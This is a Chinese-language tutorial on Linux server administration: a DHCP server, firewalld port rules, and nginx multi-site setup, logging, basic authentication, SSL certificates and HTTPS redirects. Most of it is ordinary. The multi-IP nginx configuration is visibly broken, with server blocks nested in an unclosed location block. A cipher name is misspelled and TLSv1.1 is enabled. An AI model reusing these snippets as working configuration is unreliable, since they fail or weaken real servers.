
3.13 Linux的DHCP服务#
接下来让我们的linux主机更像一个路由器,一般路由器都具备dhcp服务,我们也可以给我们的linux主机配置上这个服务。
#1.安装dhcp
yum install dhcp -y
#2.修改dhcp服务端的配置文件
vim /etc/dhcp/dhcpd.conf
#......
subnet 172.16.1.0 netmask 255.255.255.0 {
range 172.16.1.100 172.16.1.250;
option domain-name-servers 119.29.29.29;
option routers 172.16.1.12;
default-lease-time 600;
max-lease-time 7200;
}
# subnet表示子网范围
# range表示分配的ip地址范围
# option routers表示网关
# default-lease-time表示dhcp的默认租期
# max-lease-time表示最大租期
#3.启动dhcp服务端
systemctl start dhcpd.service
systemctl enable dhcpd.service # 设置开机自启动把03的网卡信息改为dhcp自动获取,删除之前配置的ip地址和子网掩码,重启网卡服务,然后再来看03的ip地址,就看到自动分配的ip地址了。
3.14 Linux防火墙#
3.14.1 防火墙开启和关闭指令#
systemctl start firewalld
systemctl status firewalld
systemctl stop firewalld我们可以自行打开防火墙,比如linux的,如下

输入nginx,开启nginx服务,如下

开启防火墙之前是可以访问的,如下
开启防火墙以后就不能访问nginx服务了,这是因为防火墙默认只能连接22端口。
3.14.2 其他指令#
# 查看开放了哪些端口
firewall-cmd --list-ports
# 查看开放了哪些服务
firewall-cmd --list-services
# 还可以查看配置文件
cat /etc/firewalld/zones/public.xml
# 看一下ssh服务的端口
cat /usr/lib/firewalld/services/ssh.xml3.14.3 开放某个端口#
# 添加开放端口
firewall-cmd --zone=public --add-port=80/tcp --permanent # 开放80端口 --
## permanent表示永久开启,如果想临时开启,就不要加这个参数了。
# 关闭开放端口
firewall-cmd --zone=public --remove-port=80/tcp
# 添加服务,比如添加http服务,http默认端口为80,可以看配置文件:cat
/usr/lib/firewalld/services/http.xml
firewall-cmd --zone=public --add-service=http
# 删除服务:
firewall-cmd --zone=public --remove-service=http
# firewall所有服务的定义的位置
/usr/lib/firewalld/services/3.15 ikuai一些功能和名词解释#
AC :## 设备控制
AP: ## WiFi接入点3.16 Nginx安装#
# 可以改一下主机名,方便我们记忆:hostnamectl set-hostname web01
安装方法1:
使用epel源安装
# yum repolist #查看当前系统的yum仓库有哪些软件包
yum install epel-release -y # 安装yum的扩展包
yum install nginx -y
systemctl start nginx.service
systemctl enable nginx.service
# netstat -lntup # 查看端口占用情况
# 可以看到nginx默认占用了80端口
# 安装完之后,如果我们继续安装一个apache的httpd,还是可以安装上的
# yum install httpd -y
# 但是当我们启动httpd的时候会报错
# systemctl start httpd
# 查看它的状态
# systemctl status httpd # 可以看到启动失败了
[root@web01 ~]# systemctl status httpd3.16.1 Nginx的配置和配置说明#
修改配置之前,一般都需要我们备份一下配置文件,以防改错了,那么nginx也帮你考虑到了,所以提前给我们准备了一个备份文件,如下
[root@web01 ~]# ll /etc/nginx/
drwxr-xr-x 2 root root 6 11月 11 00:58 conf.d
drwxr-xr-x 2 root root 6 11月 11 00:58 default.d
-rw-r--r-- 1 root root 1077 11月 11 00:58 fastcgi.conf
-rw-r--r-- 1 root root 1077 11月 11 00:58 fastcgi.conf.default # fastcgi.conf的备份文件
-rw-r--r-- 1 root root 1007 11月 11 00:58 fastcgi_params
-rw-r--r-- 1 root root 1007 11月 11 00:58 fastcgi_params.default # fastcgi_params的备份文件
-rw-r--r-- 1 root root 2837 11月 11 00:58 koi-utf
-rw-r--r-- 1 root root 2223 11月 11 00:58 koi-win
-rw-r--r-- 1 root root 5231 11月 11 00:58 mime.types
-rw-r--r-- 1 root root 5231 11月 11 00:58 mime.types.default # mime.types的备份文件
-rw-r--r-- 1 root root 2336 11月 11 00:58 nginx.conf # nginx的主配置文件,nginx每次启动都会加载它。
-rw-r--r-- 1 root root 2656 11月 11 00:58 nginx.conf.default # nginx.conf的备份文件
-rw-r--r-- 1 root root 636 11月 11 00:58 scgi_params
-rw-r--r-- 1 root root 636 11月 11 00:58 scgi_params.default # scgi_params的备份文件
-rw-r--r-- 1 root root 664 11月 11 00:58 uwsgi_params
-rw-r--r-- 1 root root 664 11月 11 00:58 uwsgi_params.default # uwsgi_params的备份文件
-rw-r--r-- 1 root root 3610 11月 11 00:58 win-utf所以其实我们不用自行进行备份了。
# 先过滤一下配置文件,因为里面的#号,空行等太多了,带#号的都是注释不用的,所以可以去掉
cd /etc/nginx/
grep -Ev '#|^$' nginx.conf.default > nginx.conf
# 编辑配置文件
vim nginx.conf
#删除17-20行,剩下的就是最小配置了
# 注意配置文件的语法格式,每行结尾必须是英文的分号。
worker_processes 1;
#启动nginx时工作进程的数量,可以加大这个数字来提高nginx的处理请求的效率,但是这个数字也不能太大,因为进程是消耗系统内存资源的。调整一下这个数字,然后通过free指令可以查看一下内存容量的变化。建议和CPU核数一致就行
# worker_processes 2; # 改完配置文件都需要重启nginx才生效,systemctl restart nginx.service
events {
worker_connections 1024; #连接数量,每个进程可以处理1024连接
}
http { #http模块
include mime.types;
#include是包含的意思,这行的意思是,nginx启动的时候加载nginx.conf主配置文件的时候,加载到这一行的时候,先包含加载一下mime.types文件里面的配置,这个文件主要是用来标识支持哪些多媒体格式,这个文件在nginx.conf所在目录
default_type application/octet-stream; #如果不能识别的文件,那么默认以八进制数据流的方式来打开文件
# 下面这两个配置也可以删掉,现在不太适合讲,后面再讲
# sendfile on;
# keepalive_timeout 65;
charset utf-8;
#设置字符集,这是我多加的一个配置,默认没有,比如vim jaden.html写入一些中文,去掉和加上这个配置看看效果
server { # 一个网站,一个nginx可以运行多个网站,添加这个配置项即可
listen 80; # 监听端口,可以修改,比如改个81看看效果,再启动apache看看80效果
server_name localhost;
#网站的域名,现在没有配置域名,默认就是localhost,比如后面可以配置www.wulaoban.top
location / { #目录,/指跟目录,默认就是/usr/share/nginx
root html ## 相对路径 完成路径就是 /usr/share/nginx/html 目录
#路径是/usr/share/nginx/html,也可以改昂,比如改成绝对路径root /usr/share/nginx/html,或者改为其他路径root /web
#root /web # 改为这个试一下,别忘了去根目录下创建一个web目录,给web目录一些文件看看效果,比如那个医疗的网站,http://192.168.61.139:81/yiliao/,还可以直接把医疗的目录内容直接拷贝到/web目录中,就不用每次访问都/yiliao/了
# [root@web01 web]# mv yiliao/* .
# 在访问:http://192.168.61.139:81/
index index.html index.htm;
#默认首页,访问网址根路径的时候,自动访问站点根目录下面的index或者index.html或者index.htm文件,如果没有这几个名字的文件呢?访问的时候就会提示403,需要在网址上手动指定文件名称,这几个文件名称也是可以改的,比如改为jaden.html。
}
}
# 第二个网站:
#server {
# listen 81;
# server_name localhost;
# location / {
# root html;
# index index.html index.htm;
# }
#}
}
# 修改完配置文件之后,可以检查一下配置文件的语法是否ok
[root@web01 nginx]# nginx -t
nginx: the configuration file /etc/nginx/nginx.conf syntax is ok
nginx: configuration file /etc/nginx/nginx.conf test is successful
# 百度是php语言开发的:下面两个方式访问效果一样,baidu的首页其实是index.php
# https://www.baidu.com/
# https://www.baidu.com/index.php查看nginx进程
[root@web01 nginx]# ps -ef | grep nginx
root 1725 1 0 20:16 ? 00:00:00 nginx: master process
/usr/sbin/nginx # master process是主进程的意思,也叫做管理进程,它是用来管理nginx整个运行的,nginx的其他子进程如果死掉了,它会自动在启动其他的子进程,比如尝试kill 下面的子进程,你会发现另外一个进程又自动启动了。真正干活的进程是下面的worker process进程,叫做工作进程,有请求来了都是它处理的
nginx 1727 1725 0 20:16 ? 00:00:00 nginx: worker process # 可以看到nginx是以nginx用户身份启动的
root 1869 1552 0 20:35 pts/0 00:00:00 vim nginx.conf
root 1898 1872 0 20:35 pts/1 00:00:00 grep --color=auto nginx查看mime.types,nginx支持的多媒体类型文件
vim mime.types默认nginx的站点根目录(存放网站代码的目录,也叫做网站的物理路径、真实路径等)在如下位置
[root@web01 nginx]# cd /usr/share/nginx/html/
[root@web01 nginx]# ls
404.html 50x.html en-US icons img index.html nginx-logo.png poweredby.png我们通过浏览器网址访问nginx启动的网站页面时,默认nginx都会在这个目录中去寻找用户访问的页面对应的HTML文件。
http://192.168.61.139/ --- index.html
http://192.168.61.139/img/centos-logo.png --- img/centos-logo.png比如我们放一个mp4格式的文件上来,直接访问文件名称就可以播放
http://192.168.61.139/jaden.mp4
# 这是因为nginx的配置文件mime.types中看到,支持mp4,如果删掉了配置文件中mp4那一行数据,那么就不支持mp4格式文件的预览了,也就是不能直接在浏览器上播放mp4视频了,而是直接下载,但是现在浏览器做的功能比较强大了,有些浏览器也会自动帮我们播放mp4的视频。如果是nginx不能识别的文件格式、并且浏览器也不能识别这种文件格式,比如xx.jaden,那么访问一下会直接下载这个文件。
#再比如,如果是nginx支持,但是浏览器不支持的文件格式,比如htc格式的文件,nginx能识别,但是浏览器不支持,那么浏览器会尝试用txt的方式来打开这个文件,如果是一些视频或者图片,那么就在浏览器上看到一堆乱码。 如果nginx和浏览器都不支持的,基本就会看到直接下载。如果我们删除了 /usr/share/nginx/html/ 目录中的全部文件和目录,如下
[root@web01 nginx]# cd /usr/share/nginx/html/
[root@web01 html]# rm -rf *访问一下,怎么还能看到这个页面,这是浏览器做的缓存,将你的页面已经缓存到你自己电脑本地了,一访问还是访问的本地缓存的页面
3.17 Nginx进阶#
3.17.1 Nginx多站点配置#
[root@web01 nginx]# cat nginx.conf
worker_processes 2;
events {
worker_connections 1024;
}
http {
include mime.types;
default_type application/octet-stream;
charset utf-8;
# 8yy复制8行,小p黏贴
server {
listen 80;
server_name localhost;
location / {
root /html/one;
index index.html index.htm;
}
}
server {
listen 81;
server_name localhost;
location / {
root /html/two;
index index.html index.htm;
}
}
server {
listen 82;
server_name localhost;
location / {
root /html/three;
index index.html index.htm;
}
}
}
[root@web01 nginx]# mkdir -p /html/{one,two,three}
[root@web01 nginx]# echo 'one' >/html/one/index.html
[root@web01 nginx]# echo 'two' >/html/two/index.html
[root@web01 nginx]# echo 'three' >/html/three/index.html
# 或者给三个目录中都放个不同的网站源代码,one--yiliao two--youxi three--随便来个index.html即可
# 解压指令:tar -xf youxi.tar.gz
# 在站点根目录下没有index.html首页文件,那么直接访问网址会报403的错误。
[root@web01 nginx]# systemctl restart nginx.service多端口的这种形式,大家会发现,除了80端口对应的网站,访问的时候不需要输入端口之外,其他的网站都需要输入端口,就比较麻烦,有些网站就说,我的能不能不加端口呢,也是可以的,我们换一个方式,让每个网站都能用上80端口。
3.17.2 多ip部署站点#
修改网卡配置
[root@web01 three]# cd /etc/sysconfig/network-scripts/
[root@web01 network-scripts]# ls
[root@web01 network-scripts]# vim ifcfg-ens33
TYPE="Ethernet"
BOOTPROTO="static"
NAME="ens33"
DEVICE="ens33"
ONBOOT="yes"
IPADDR1=192.168.61.139
IPADDR2=192.168.61.140
IPADDR3=192.168.61.141
NETMASK=255.255.255.0
GATEWAY=192.168.20.2
DNS1=223.5.5.5
# 保存退出
# 重启网卡服务:systemctl restart network,查看ip地址:多个ip地址都配置好了。那么之前的三个网站,我们调整一下配置即可,每个网站就可以都用80端口了。
[root@web01 nginx]# vim nginx.conf
worker_processes 1;
events {
worker_connections 1024;
}
http {
include mime.types;
default_type application/octet-stream;
charset utf-8;
server {
listen 80;
server_name localhost;
location / {
default_type application/octet-stream;
charset utf-8;
server {
listen 192.168.61.139:80; # 直接写ip地址和端口,大家都是80端口
server_name localhost;
location / {
root /web/one;
index index.html index.htm;
}
}
server {
listen 192.168.61.140:80;
server_name localhost;
location / {
root /web/two;
index index.html index.htm;
}
}
server {
listen 192.168.61.141:80;
server_name localhost;
location / {
root /web/three;
index index.html index.htm;
}
}
}
# 保存退出
# 检查一下语法
[root@web01 nginx]# nginx -t
# 重启nginx
systemctl restart nginx
# 查看端口占用情况
[root@web01 nginx]# netstat -lntup3.17.3 多域名配置站点#
多ip的方式其实也不太好,因为如果我们的多网站想在互联网上被公网访问,那么就需要多个ip,而公网ip是收费的。那么有一种省钱的方式,就是多域名方式。
server {
listen 80;
server_name a.jaden.com;
location / {
root /html/one;
index index.html index.htm;
}
}
server {
listen 80;
server_name b.jaden.com;
location / {
root /html/two;
index index.html index.htm;
}
}
server {
listen 80;
server_name c.jaden.com;
location / {
root /html/three;
index index.html index.htm;
}
}
#修改完配置文件之后,重启nginx因为jaden.com不是我的,我们直接通过浏览器访问www.jaden.com可能会访问别人的网站,我们现在做实验想暂用一下这个域名,那么我们可以修改我们物理机系统的hosts文件,添加一个ip和域名的对应关系即可,因为hosts文件的优先级比DNS服务器要高。
# C:\Windows\System32\drivers\etc\hosts
192.168.61.139 a.jaden.com b.jaden.com c.jaden.com
# cmd来ping一下域名
ping a.jaden.com3.17.4 include配置文件#
[root@web01 nginx]# cat nginx.conf
worker_processes 2;
events {
worker_connections 1024;
}
http {
include mime.types;
default_type application/octet-stream;
charset utf-8;
include /etc/nginx/conf.d/*.conf;
# 加载外部以.conf结尾的配置文件,如果你的路径下没有conf.d就自行创建一个-- mkdir conf.d
}
[root@web01 conf.d]# cat d_com.conf
server {
listen 80;
server_name d.com;
location / {
root /html/one;
index index.html index.htm;
}
}
[root@web01 conf.d]# cat d_com.conf
server {
listen 80;
server_name c.com;
location / {
root /html/two;
index index.html index.htm;
}
}
# 可以在documentation文档中找到默认站点配置方式,下面这个网站就变成了默认网站,当访问的域名nginx不能匹配到对应网站时,就自动打开下面这个网站。
[root@web01 conf.d]# cat c_com.conf
server {
listen 80 default_server; ## 端口后面加 default_server
server_name d.com;
location / {
root /html/one;
index index.html index.htm;
}
}3.17.5 nginx日志#
之前我们也看过日志,系统的安全日志,就是ssh登录的时候我们看的,如下
[root@web01 conf.d]# cat /var/log/securenginx默认已经帮我们记录了日志,在 /var/log/nginx/ 目录下面。
[root@web01 conf.d]# ls /var/log/nginx/
access.log access.log-20230412 error.log error.log-20230412 #每个日志是会按照当天的日期进行切割
# 我们清空一下日志
[root@web01 nginx]# > access.log
[root@web01 nginx]# cat access.log
# 访问一下网站,再看日志
[root@web01 nginx]# cat access.log
192.168.61.1 - - [12/Apr/2023:15:17:44 +0800] "GET /icon/duimutou.png HTTP/1.1" 200 78796 "http://b.jaden.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36"
# 304状态码表示客户端浏览器用的是浏览器缓存页面,所以看到后面是0,表示没有响应任何数据5-1 错误日志#
[root@web01 nginx]# cat error.log
2023/04/12 11:34:25 [error] 2342#2342: *1 open() "/web/one/favicon.ico" failed (2: No such file or directory), client: 192.168.61.1, server: localhost, request:
"GET /favicon.ico HTTP/1.1", host: "192.168.61.139", referrer:
"http://192.168.61.139/"
#没有favicon.ico文件,可以切换到站点目录中去下载一个:wget https://www.mi.com/favicon.ico
# 还有人故意访问一个错误的路径,让你的网站报错,显示出nginx的版本。
error_log /opt/nginx_error.log info;5-2 访问日志#
# 定制日志记录格式:这个必须配置在在server配置外面昂
log_format compression '$remote_addr - $remote_user [$time_local] '
'"$request" $status $bytes_sent '
'"$http_referer" "$http_user_agent" "$gzip_ratio"';
# compression可以理解为是这个格式的名字,谁想用这个格式,谁就用这个名字来指定格式
192.168.61.1 - - [12/Apr/2023:14:19:59 +0800] "GET / HTTP/1.1" 304 0 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36"
# $remote_addr 客户端的ip地址
# $remote_user 客户端的用户名
# $time_local 当前时间
# $request 请求起始行
# $status http状态码
# $bytes_sent 响应资源的大小
# $http_referer 记录资源的跳转地址
# $http_user_agent 用户的终端信息
# $gzip_ratio gzip的压缩级别
# 比如我们想让日志记录一下请求时间、客户端ip、请求uri、状态码、文件大小
# vim /etc/nginx/nginx.conf
worker_processes 1;
events {
worker_connections 1024;
}
http {
log_format test '[$time_local] $remote_addr "$request" $status $bytes_sent';
## test是日志名字 后面是日志格式
include mime.types;
default_type application/octet-stream;
charset utf-8;
include /etc/nginx/conf.d/*.conf;
}
# 每个网站都可以单独记录自己的日志
[root@web01 nginx]# cd conf.d/
[root@web01 conf.d]# ls
a.jaden.com.conf.stop b.jaden.com.conf c.jaden.com.conf
[root@web01 conf.d]# vim b.jaden.com.conf
server {
listen 80;
server_name b.jaden.com;
access_log /opt/nginx/b.jaden.com_log test;
# test是上面指定的日志格式的名称,/opt/目录下面没有nginx目录,需要我们手动创建,这个目录是随意指定的昂,mkdir /opt/nginx,## 还要授权:chown nginx:nginx /opt/nginx,不然nginx用户没办法访问这个目录
location / {
root /web/two;
index index.html index.htm;
}
}
# 改完之后,重启nginx,然后访问网站,看一下/opt/nginx目录,看看日志格式。
# access_log /var/log/nginx/access.log compression;
# access_log /opt/nginx/access.log compression; # /opt/目录需要授权,不然没办法记录进去
# 注意:错误日志的格式我们是不能自定义的,顶多能修改错误日志的保存路径。
#官方文档http://nginx.org/en/docs/http/ngx_http_log_module.html3.17.6 开启basic认证#
有些网站会开启一个叫做basic认证的东西,basic认证叫做http基本认证,就是给我们的网站多一把锁,防止恶意访问,比如访问一些敏感后台路径等操作。
把生成的密码保存下来,比如保存到 /etc/nginx/htpasswd 文件中
vim /etc/nginx/htpasswd
# 写入刚才保存的用户和密码jaden:FdHiKZYkjLx.s
auth_basic "b.jaden.com"; #auth_basic表示开启然后修改一下nginx下的b网站的配置文件:
auth_basic "b.jaden.com";
#auth_basic表示开启这个功能,"b.jaden.com"是备注信息,随便写,一些老浏览器能看到,新浏览器都看不到备注信息了。
auth_basic_user_file /etc/nginx/htpasswd; # 这是账号密码存放在哪个位置如下
[root@web01 nginx]# cd /etc/nginx/conf.d/
[root@web01 conf.d]# ls
a.jaden.com.conf b.jaden.com.conf c.jaden.com.conf
[root@web01 conf.d]# vim b.jaden.com.conf
server {
listen 80;
server_name b.jaden.com;
access_log /opt/nginx/b.jaden.com_log jaden;
location / {
auth_basic "b.jaden.com";
auth_basic_user_file /etc/nginx/htpasswd;
root /web/two;
index index.html index.htm;
}
}
# 保存之后重新启动nginx就可以了3.17.7 ssl证书配置#
# 将证书放到opt目录的cert下,cert需要我们自己创建,其实名字随便起,一般都叫cert,表示证书的意思
[root@web01 conf.d]# cd /opt/
[root@web01 opt]# mkdir cert
[root@web01 opt]# cd cert/
[root@web01 cert]# unzip 9683539_wulaoban.top_nginx.zip
[root@web01 cert]# ls
9683539_wulaoban.top.key 9683539_wulaoban.top.pem
9683539_wulaoban.top_nginx.zip
#阿里云的nginx的证书部署文档中建议如下的配置:
#以下属性中,以ssl开头的属性表示与证书配置有关。
server {
#配置HTTPS的默认访问端口为443。
#如果未在此处配置HTTPS的默认访问端口,可能会造成Nginx无法启动。
#如果您使用Nginx 1.15.0及以上版本,请使用listen 443 ssl代替listen 443和ssl on。
listen 443 ssl; # http--80 https -- 443
#填写证书绑定的域名
server_name <yourdomain>;
root html;
index index.html index.htm;
#填写证书文件名称
ssl_certificate cert/<cert-file-name>.pem;
#填写证书私钥文件名称
ssl_certificate_key cert/<cert-file-name>.key;
ssl_session_timeout 5m;
#表示使用的加密套件的类型
ssl_ciphers ECDHE-RSA-AES128-GCMSHA256:ECDHE:ECDH:AES:HIGH:!NULL:!aNULL:!MD5:!ADH:!RC4;
#表示使用的TLS协议的类型,您需要自行评估是否配置TLSv1.1协议。
ssl_protocols TLSv1.1 TLSv1.2 TLSv1.3;
ssl_prefer_server_ciphers on;
location / {
#Web网站程序存放目录
root html;
index index.html index.htm;
}
}
#比如,我们按照自己的网站修改为如下内容:
server {
listen 443 ssl;
server_name www.wulaoban.top;
ssl_certificate /opt/cert/9683539_wulaoban.top.pem;
ssl_certificate_key /opt/cert/9683539_wulaoban.top.key;
ssl_session_timeout 5m;
#表示使用的加密套件的类型
ssl_ciphers ECDHE-RSA-AES128-GCMSHA256:ECDHE:ECDH:AES:HIGH:!NULL:!aNULL:!MD5:!ADH:!RC4;
#表示使用的TLS协议的类型,您需要自行评估是否配置TLSv1.1协议。
ssl_protocols TLSv1.1 TLSv1.2 TLSv1.3; # 如果不加TLSv1.1,就删掉
ssl_prefer_server_ciphers on;
location / {
#Web网站程序存放目录
root /web/www.wulaoban.top;
index index.html index.htm;
}
}
# 在/web目录下创建一个名叫www.wulaoban.top的文件夹
## 第一步:申请域名,然后申请证书,把证书下载下来
## 第二步:修改nginx对应网站的配置文件
## 第三步:准备站点源代码
#第四步:因为大家没有真实域名,所以我们还需要修改hosts文件,加一个dns解析记录
192.168.61.139 www.wulaoban.top
## 第五步:访问https://www.wulaoban.top/smallboll/
##另外:我们还可以把smallboll里面的文件拷贝到站点根目录中,就不用加上/smallboll/来访问了。3.17.8 return#
#使用return跳转
server {
access_log off; # 这段配置是专门用来做跳转用的,所以日志就不用记录了,off就是关闭跳
转行为的日志记录
listen 80;
server_name www.wulaoban.top;
location / {
return 302 https://www.wulaoban.top$request_uri;
# 当用户访问www.wulaoban.top的80端口时,自动跳转到https网址。
}
}演示
[root@web01 ~]# cd /etc/nginx/conf.d/
[root@web01 conf.d]# ls
a.jaden.com.conf b.jaden.com.conf c.jaden.com.conf www.wulaoban.top.conf
[root@web01 conf.d]# vim www.wulaoban.top.conf
# 在一个网站配置文件中,其实可以写多个server,如下
server {
listen 443 ssl;
server_name www.wulaoban.top;
ssl_certificate /opt/cert/9683539_wulaoban.top.pem;
ssl_certificate_key /opt/cert/9683539_wulaoban.top.key;
ssl_session_timeout 5m;
#表示使用的加密套件的类型
ssl_ciphers ECDHE-RSA-AES128-GCMSHA256:ECDHE:ECDH:AES:HIGH:!NULL:!aNULL:!MD5:!ADH:!RC4;
#表示使用的TLS协议的类型,您需要自行评估是否配置TLSv1.1协议。
ssl_protocols TLSv1.1 TLSv1.2 TLSv1.3; # 如果不加TLSv1.1,就删掉
ssl_prefer_server_ciphers on;
location / {
#Web网站程序存放目录
root /web/www.wulaoban.top;
index index.html index.htm;
}
}
server {
listen 80;
server_name www.wulaoban.top;
location / {
root /web/www.wulaoban.top;
index index.html index.htm;
}
}
# 现在的意思是,不然你是http还是https,都可以访问到我们的www.wulaoban.top这个网站,但是http访问的就是80端口,不安全的访问,https访问的是443端口,安全的访问,效果如下图所以我们应该让他使用http的时候自动跳转为https的访问。如下
[root@web01 conf.d]# vim www.wulaoban.top.conf
# 在一个网站配置文件中,其实可以写多个server,如下
server {
listen 443 ssl;
server_name www.wulaoban.top;
ssl_certificate /opt/cert/9683539_wulaoban.top.pem;
ssl_certificate_key /opt/cert/9683539_wulaoban.top.key;
ssl_session_timeout 5m;
#表示使用的加密套件的类型
ssl_ciphers ECDHE-RSA-AES128-GCMSHA256:ECDHE:ECDH:AES:HIGH:!NULL:!aNULL:!MD5:!ADH:!RC4;
#表示使用的TLS协议的类型,您需要自行评估是否配置TLSv1.1协议。
ssl_protocols TLSv1.1 TLSv1.2 TLSv1.3; # 如果不加TLSv1.1,就删掉
ssl_prefer_server_ciphers on;
location / {
#Web网站程序存放目录
root /web/www.wulaoban.top;
index index.html index.htm;
}
}
server {
listen 80;
server_name www.wulaoban.top;
location / {
return 302 https://www.wulaoban.top$request_uri; # 跳转,302是状
态码,表示重定向,也就是跳转,后面再说
}
}
# 可以先去掉$request_uri来看看效果
# $request_uri的意思是网址uri,这个访问http://www.wulaoban.top网址后面不管加什么内容,不管访问哪个页面路径,都直接跳转到https
